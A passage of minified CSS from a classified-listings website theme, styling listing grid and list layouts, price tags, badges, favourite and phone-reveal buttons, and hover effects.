a:before{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.4);z-index:1}#content .listing-grid-each-1 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title{line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-1 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price{margin-top:12px;padding-left:3px}#content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each-1 .rtin-item .rtin-content .rtcl-price-type-label{font-size:12px}#content .listing-grid-each-1 .rtin-item:hover .rtin-thumb a:before{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#content .listing-grid-each-1 .rtin-item:hover .rtin-thumb a img{-webkit-transform:scale(1.07);transform:scale(1.07)}#content .listing-grid-each.listing-grid-each-2 .rtin-item{border-radius:2px;overflow:hidden}#content .listing-grid-each.listing-grid-each-2 .rtin-item:hover{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 3px 5px 1px rgba(0,0,0,.2);box-shadow:0 3px 5px 1px rgba(0,0,0,.2)}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb a{display:block;position:relative;overflow:hidden}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb a img{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:scale(1);transform:scale(1)}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-thumb a:before{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.4);z-index:1}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content{padding:20px 20px 25px}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title{line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price{margin-bottom:5px}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-type-label{font-size:12px}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-cat{margin-top:0}#content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-meta{margin-top:10px}#content .listing-grid-each.listing-grid-each-2 .rtin-item:hover .rtin-thumb a:before{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#content .listing-grid-each.listing-grid-each-2 .rtin-item:hover .rtin-thumb a img{-webkit-transform:scale(1.07);transform:scale(1.07)}#content .listing-grid-each-3 .rtin-item{border-radius:2px;overflow:hidden}#content .listing-grid-each-3 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price{background-color:#f85c70;position:absolute;bottom:10px;right:0;padding:5px 10px 5px 27px;z-index:1;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%)}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-amount{font-size:16px;line-height:1.5;font-weight:700;color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:12px;color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-meta{color:#fff;margin-left:5px}#content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:16px}#content .listing-grid-each-3 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title{font-size:20px;line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-3 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom{margin-top:10px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn{display:inline-block;margin-top:5px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.05);display:inline-block;border-radius:2px;padding:5px 15px;color:#797979}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#797979;font-size:17px;line-height:1}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav{display:inline-block;position:relative;margin-top:5px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.05);border-radius:2px;padding:5px 15px}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .rtcl-icon{color:#797979}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .favourite-label{display:none}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover{background-color:#e43d40}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover .rtcl-icon{color:#fff}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav .rtcl-icon-spinner{position:absolute;right:-2px;top:5px;color:#797979}#content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .listing-grid-each-4 .rtin-item{border-radius:2px;overflow:hidden}#content .listing-grid-each.listing-grid-each-4 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each-4 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title{font-size:20px;line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-4 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price{margin-top:10px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-type-label{font-size:12px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom{margin-top:10px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn{display:inline-block;margin-top:5px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.05);display:inline-block;border-radius:2px;padding:5px 15px;color:#797979}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#797979;font-size:17px;line-height:1}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav{display:inline-block;margin-top:5px;position:relative}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.05);border-radius:2px;padding:5px 15px}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .rtcl-icon{color:#797979}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a .favourite-label{display:none}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover{background-color:#e43d40}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover .rtcl-icon{color:#fff}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav .rtcl-icon-spinner{position:absolute;right:-2px;top:5px;color:#797979}#content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .listing-grid-each-5{max-width:390px}#content .listing-grid-each-5 .rtin-item{display:block;-webkit-box-shadow:none;box-shadow:none;position:relative;border-radius:2px;overflow:hidden}#content .listing-grid-each-5 .rtin-item:before{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);z-index:1;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#content .listing-grid-each-5 .rtin-item .rtin-thumb{overflow:hidden}#content .listing-grid-each-5 .rtin-item .rtin-thumb img{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:calc(100% + 10px);left:-10px;position:relative;max-width:inherit}#content .listing-grid-each-5 .rtin-item .rtin-content{position:absolute;left:0;bottom:0;width:100%;padding:40px;z-index:2;height:170px}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-title{font-size:20px;font-weight:500;line-height:1.3;color:#fff;margin:0;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0);-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area{margin:7px 0 0;opacity:0;-webkit-transition:opacity 0.2s,-webkit-transform 0.35s;transition:opacity 0.2s,-webkit-transform 0.35s;transition:opacity 0.2s,transform 0.35s;transition:opacity 0.2s,transform 0.35s,-webkit-transform 0.35s;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area .rtin-meta{color:#fff;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area .rtin-price{margin-top:7px}#content .listing-grid-each-5 .rtin-item .rtin-content .rtin-meta-area span.rtcl-price-amount{color:#fff}#content .listing-grid-each-5 .rtin-item:hover:before{background-color:rgba(0,0,0,.6)}#content .listing-grid-each-5 .rtin-item:hover .rtin-thumb img{left:0}#content .listing-grid-each-5 .rtin-item:hover .rtin-content .rtin-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#content .listing-grid-each-5 .rtin-item:hover .rtin-meta-area{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-delay:0.05s;transition-delay:0.05s}#content .rt-owl-carousel .listing-grid-each-5{display:block}#content .listing-grid-each.rtin-top .rtin-item{background-color:#fffdea}#content .classima-single-related .listing-grid-each .rtin-item{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}#content .listing-grid-each-6 .rtin-item{border-radius:5px;overflow:hidden;border:1px solid #e1e1e1;-webkit-box-shadow:none;box-shadow:none}#content .listing-grid-each .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each .rtin-item .rtin-thumb .rtin-type{background-color:#f85c70;position:absolute;bottom:10px;right:0;padding:5px 10px 5px 25px;z-index:1;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%)}#content .listing-grid-each .rtin-item .rtin-thumb .rtin-type span{font-size:17px;line-height:1.5;font-weight:700;color:#fff}#content .listing-grid-each-6 .rtin-item .rtin-content{padding:25px 25px}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title{margin-bottom:0;vertical-align:middle;color:#000}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-meta li{color:#8a8a8a}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price{margin-top:15px;padding-left:3px}#content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{color:#f85c70}#content .listing-grid-each-6 .rtin-item .rtin-content .rtcl-price-type-label{font-size:12px}#content .listing-grid-each-6 .rtin-item .rtin-content .rtcl-price-type-label.rtcl-on_call{font-size:20px}#content .listing-grid-each-6 .rtin-item:hover{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 3px 5px 1px rgba(0,0,0,.2);box-shadow:0 3px 5px 1px rgba(0,0,0,.2)}#content .listing-grid-each-7 .rtin-item{border-radius:2px;overflow:hidden;position:relative;padding-bottom:60px}#content .listing-grid-each-7 .rtin-item .rtin-thumb{position:relative}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price{background-color:#f85c70;position:absolute;bottom:10px;right:0;padding:5px 10px 5px 27px;z-index:1;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%)}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-amount{font-size:16px;line-height:1.5;font-weight:700;color:#fff}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:12px;color:#fff}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-meta{color:#fff;margin-left:5px}#content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price .rtcl-price-type-label{font-size:16px}#content .listing-grid-each-7 .rtin-item .rtin-content{padding:25px 20px}#content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title{font-size:20px;line-height:1.3;margin-bottom:0;vertical-align:middle}#content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-7 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .listing-grid-each-7 .rtin-item .rtin-bottom{border-top:1px solid #e1e1e1;position:absolute;bottom:0;width:100%;height:60px}#content .listing-grid-each-7 .rtin-item .rtin-bottom ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#content .listing-grid-each-7 .rtin-item .rtin-bottom .item-author{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:20px}#content .listing-grid-each-7 .rtin-item .rtin-bottom .item-author .item-img{margin-right:12px}#content .listing-grid-each-7 .rtin-item .rtin-bottom .item-author .item-img img{border-radius:50%}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a{color:#888;font-size:16px;border-left:1px solid #e1e1e1;padding:16px 20px}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites .rtcl-icon,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-require-login .rtcl-icon{color:#888}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-require-login:hover .rtcl-icon,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon{color:#f85c70}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites .favourite-label,#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-require-login .favourite-label{display:none}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn{position:relative}#content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn .rtcl-icon-spinner{position:absolute;left:20px;top:0;color:#888}#content .listing-g-16 .rt-el-listing-grid .row{margin-left:-8px;margin-right:-8px}#content .listing-g-16 .rt-el-listing-grid .row>[class*='col-']{padding-left:8px;padding-right:8px}#content .listing-g-16 .rt-el-listing-grid .listing-grid-each .rtin-item{margin-bottom:16px}#content .listing-grid-each-8 .rtin-item{border:1px solid #DCDCDC;box-shadow:none;background:#FFF;box-sizing:border-box;border-radius:6px;padding:10px}#content .listing-grid-each-8 .rtin-item .rtcl-thumbnail{transition:all 1s cubic-bezier(.25,.8,.25,1)}#content .listing-grid-each-8 .rtin-item .rtin-thumb{overflow:hidden}#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb-inner .rtcl-thumbnail{transform:scale(1.22)}#content .listing-grid-each-8 .rtin-item .rtin-thumb-inner::after{position:absolute;content:"";background:linear-gradient(180deg,rgba(0,0,0,0) 44.26%,rgba(0,0,0,.6) 100%);border-radius:10px 10px 0 0;height:100%;width:100%;bottom:0;left:0;right:0;transform-origin:bottom;transform:scaleY(0);opacity:0;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;z-index:1}#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb-inner::before,#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb-inner::after{transform:scaleY(1);opacity:1;visibility:visible;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons{position:absolute;bottom:5px;left:15px;z-index:99;width:100%;grid-gap:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-favourites{display:inline-block;text-align:center}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-favourites,#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn{width:28px;height:28px;background-color:#fff;color:#000;font-weight:500;font-size:14px;border-radius:2px;transition:all 0.3s ease-out}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-favourites:hover,#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover{background-color:var(--rtcl-primary-color);color:#fff}#content .listing-grid-each-8 .rtin-item:hover .rtin-thumb .rtcl-meta-buttons{opacity:1;visibility:visible;transform:translate(0,-10px)}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn a,#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn .rtcl-icon{color:inherit}#content .listing-grid-each-8.featured-listing .rtin-thumb:after{content:none}.rtcl .listing-grid-each-8 .rtcl-listing-badge-wrap{margin-top:0}#content .listing-grid-each-8.is-sold .rtin-item .rtin-thumb .rtcl-sold-out{left:auto;right:-38px;transform:rotate(45deg)}#content .listing-grid-each-8 .rtin-item .rtin-content{margin-top:0;position:relative;padding:15px;z-index:3}#content .listing-grid-each-8 .rtin-item .rtin-cat-action{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-bottom:6px}#content .listing-grid-each-8 .rtin-item .rtin-cat-wrap{display:flex;align-items:center;gap:10px}#content .listing-grid-each-8 .rtin-item .rtin-content .rtin-cat{margin:0;display:inline-block;border:1px solid #E2E2E2;font-size:12px;border-radius:2px;padding:6px 9px 3px}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-type{right:auto;bottom:auto;left:0;top:8px;padding:5px 30px 5px 10px;line-height:1;text-align:left;clip-path:polygon(100% 0%,80% 50%,100% 100%,0 100%,0% 50%,0 0)}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-type span{font-size:14px;font-weight:600;line-height:1}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad{position:absolute;padding:5px 25px 5px 10px;top:8px;left:0;z-index:5;line-height:1;color:var(--rtcl-badge-featured-color);background-color:var(--rtcl-badge-featured-bg-color);clip-path:polygon(100% 0%,80% 50%,100% 100%,0 100%,0% 50%,0 0)}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad span.badge{background:none;font-size:14px;font-weight:600;padding:0;line-height:1}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad+.rtin-type{top:40px}#content .listing-grid-each-8 span.rtcl-price-amount{font-size:28px;font-weight:700;color:#f85c70;margin-bottom:5px}#content .listing-grid-each-8 .rtin-title{margin-bottom:3px;font-size:18px;line-height:1.4;font-weight:600}#content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover{color:#f85c70}#content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon,#content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon{color:#f85c70}#content .listing-grid-each-8.rtin-top .rtin-item{background-color:#fff;border:1px solid var(--rtcl-badge-top-bg-color)!important;box-shadow:0 2px 0 var(--rtcl-badge-top-bg-color)!important}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-cat{border:none;padding:0;border-radius:0;font-size:0;color:#838383;margin-top:5px}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta li,#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta li a{color:#646464}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta li i{color:#acacac}#content .listing-grid-each-9 .rtin-item .rtin-content .rtin-meta{margin-top:10px;margin-bottom:10px}#content .listing-grid-each-9 .rtin-item .rtin-content{padding:15px 20px 15px}#content .listing-grid-each-9 .rtin-item{border:none;border-radius:8px;padding:0;box-shadow:0 0 6px rgba(0,0,0,.1);margin-bottom:24px}#content .listing-grid-each-9 .rtin-item .rtcl-thumbnail{border-radius:8px 8px 0 0}#content .classima-listing-archive .listing-grid-each-9.featured-listing.rtin-top .rtin-item,#content .listing-grid-each-9.featured-listing .rtin-item{border:1px solid var(--rtcl-badge-featured-bg-color)}#content .classima-listing-archive .listing-grid-each-9.featured-listing .rtin-item{border:none}#content .listing-grid-each-9 .rtin-item .rtin-thumb .rtin-featured-ad,#content .listing-grid-each-9 .rtin-item .rtin-thumb .rtin-type{top:12px}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtin-featured-ad+.rtin-type{top:44px}#content .listing-grid-each-9 span.rtcl-price-amount{font-size:22px}#content .listing-grid-each.listing-grid-each-9 .rtin-item .rtin-content .rtcl-price-meta{font-size:16px}#content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .favourite-label{display:none}.rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn{background-color:#fff;color:#444;font-size:14px;border-radius:3px;box-shadow:0 0 6px rgba(0,0,0,.1);text-transform:uppercase;font-weight:700}.rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt{font-size:24px;color:#f85c70}.rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn:hover .fa-sync-alt{font-size:24px;color:#fff}.rtin-6 .owl-custom-nav-area{margin-bottom:35px}.elementor-widget .rtcl-listable .rtcl-listable-item{margin-right:4px}.elementor-widget .rtcl-listable .rtcl-listable-item .listable-label{margin-right:3px}.elementor-widget .rtcl-listable .rtcl-listable-item .listable-label:after{content:":"}.elementor-widget .rtcl-listable .rtcl-listable-item:after{content:"|";margin:0 3px}.elementor-widget .rtcl-listable .rtcl-listable-item:last-child{margin-right:0}.elementor-widget .rtcl-listable .rtcl-listable-item:last-child:after{display:none}#content .rtcl-list-view{padding:0}#content .rtcl-list-view .listing-list-each{margin-bottom:15px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.1);box-shadow:0 0 1px 0 rgba(0,0,0,.1);border:none;padding:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#content .rtcl-list-view .listing-list-each:last-child{margin-bottom:0}#content .rtcl-list-view .listing-list-each:hover{-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.2);box-shadow:0 0 5px 1px rgba(0,0,0,.2)}#content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb{position:relative}#content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb:after{content:"\f0e7";font-family:"Font Awesome 5 Free";position:absolute;left:0;top:0;color:#fff;background-color:#f85c70;width:40px;height:40px;padding:6px 8px;font-size:14px;font-weight:600;line-height:1;-webkit-clip-path:polygon(0 0,100% 0,100% 0,0 100%);clip-path:polygon(0 0,100% 0,100% 0,0 100%)}#content .rtcl-list-view .listing-list-each .rtin-right .rtcl-price-meta{color:#000}#content .listing-list-each .rtcl-price{display:inline-block;font-size:inherit;line-height:inherit;color:inherit}#content .rtcl-list-view .rtcl-listable{margin-top:5px}#content .rtcl-list-view .rtcl-listable .rtcl-listable-item{color:#888;font-size:14px;font-weight:400;line-height:1.3;display:inline}#content .rtcl-list-view .rtcl-listable .rtcl-listable-item .listable-label{font-weight:600;color:#828282;margin-right:0}#content .listing-list-each .listable-repeater-items .listable-repeater-field .listable-label{font-weight:500}#content .rtcl-list-view .rtin-title{font-weight:700;font-size:18px;line-height:1.3}#content .rtcl-list-view .rtin-content .rtcl-managed-by{margin-top:10px;font-size:14px;font-weight:400;line-height:1.3;color:#828282}#content .rtcl-list-view .rtin-title a{color:#2a2a2a;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#content .rtcl-list-view .rtin-title a:hover{color:#f85c70}#content .rtcl-list-view .rtcl-price-amount{font-weight:600;font-size:20px}#content .rtcl-list-view .rtin-excerpt{margin-bottom:0;word-break:break-word}#content .rtcl-list-view .rtin-item .rtin-thumb{position:relative}#content .rtcl-list-view .listing-list-each.is-sold .rtin-item .rtin-thumb{overflow:hidden}#content .rtcl-list-view .listing-list-each.is-sold .rtin-item .rtin-thumb .rtcl-sold-out{transform:rotate(-45deg);background:red;z-index:10;right:auto;left:-38px}#content .rtcl-list-view .listing-list-each-1 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:15px 15px 17px;flex:1 1 auto}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb{margin-right:25px;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;position:relative}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb{margin-right:15px;max-width:30%}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb .rtin-thumb-inner{width:233px;display:block}@media all and (min-width:992px) and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content-area{display:block}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content 